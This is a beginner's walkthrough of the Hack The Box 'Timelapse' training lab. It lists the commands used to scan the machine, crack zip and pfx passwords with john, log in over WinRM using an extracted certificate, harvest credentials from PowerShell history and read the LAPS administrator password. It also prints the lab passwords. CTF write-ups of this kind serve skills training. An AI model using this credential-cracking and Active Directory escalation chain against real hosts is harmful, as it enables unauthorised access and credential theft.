Preface
Hack The Box is an international cybersecurity online platform that allows users to practice penetration testing skills and communicate ideas and methods with other similar members. It contains some continuously updated challenges, some of which simulate real-world scenarios, and some of which are more inclined to the style of CTF challenges.
Hack The Box also provides a ranking mechanism to serve as motivation for our challenges, by completing the labs to gain points and improve our rankings.

Hack The Box official website:https://www.hackthebox.com
How to start
After registering an account, we need to download the two connection files. There is a 'Connect to HTB' in the upper right corner of the home page.

You need to apply for these two connection files, and the specific operation can be referred to:HTB connection
Main topic: Timelapse lab
Connection

These are my two connection files,
Use the tools provided by Kali Linux to establish a connection



Connection successful.
Start the lab

After selecting the target machine, click Join Machine to start the target machine, which will provide an IP address.
Start testing
Target machine IP: 10.10.11.152
Connectivity test
ping 10.10.11.152

Port scanning
nmap -sC -sV -oN myscan.txt 10.10.11.152
Port scanning revealed that the host opened some ports,

View smb shared,
smbclient -L 10.10.11.152
The following shared directories exist,
A compressed package was found under the Dev directory in Share,

Obtain the compressed package file (the acquisition may fail, try several times),
When extracting, we found that we need to enter a password,
Use zip2john to decrypt,
Extract the hash value of the compressed package,
zip2john winrm_backup.zip >> hash
Use a dictionary to brute force,
john --wordlist=/home/Password-Top1000(1010).txt hash
The brute-forced password is: supremelegacy.
The files extracted need a password to access,
The password brute-forced earlier is incorrect and cannot be accessed,
The pfx file is encrypted with a secret key. We can use the command openssl to analyze it, and we also need to use the pkcs12 file tool to generate and analyze the pkcs12 file,
Export the hash of the pfx file,
pfx2john legacyy_dev_auth.pfx >pfx_hash
Use john to brute force the password again,
john --wordlist=/home/PassWord.txt pfx_hash
the password is: thuglegacy
we found that it is a private key file,

Usingopensslto generate, all three passwords are the ones we generated earlierthuglegacy, obtaining the private key file.
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out prv.key
To obtain the private key file, we also need to generate a certificate,
openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.crt
During the initial information collection, we saw that the 5986 port was open, which is a port used for lateral movement. You can use the commandevil-winrmEstablish the connection.
Log in using the generated private key file and certificate,
evil-winrm -i 10.10.11.152 -S -c cert.crt -k prv.key -p -u
The login password is the one we set earlier,

The user.txt file has been successfully found,

Thus, we have obtained userown, but the goal is to obtain systemown, which requires extraction.
Privilege Escalation
Upload Privilege Escalation File
upload /home/winPEASx64.exe

Run this file
Find a history file

Download this file
download C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
View File Content
Find a user and password
Use this user credential
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
Pass Command
*Evil-WinRM* PS C:\Users> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {whoami}
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {hostname}
dc01
Capture User Credentials
UseAD-ModuleView LAPS Password
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime}
Successfully obtained the password of the administrator.
Attempt to log in
evil-winrm -i 10.10.11.152 -S -u 'administrator' -p 'z+&4Olgpgn;,11t5XbE#x0,2'
Successfully logged in.
Finally, find root.txt on the desktop of the rtx user to obtain system ownership.
Postscript
As a beginner in the field, I am publishing an article for the first time and I sincerely hope that the elders can give me more guidance!
How to deploy and implement (cloud) host EDR + situation awareness platform for large enterprises
ArchKeeper (Introduction): Issues and concepts of the architecture protection platform
Forward multi-layer proxy (internal network penetration)
IOSSecuritySuite: a security anti-tampering protection tool for the iOS platform

评论已关闭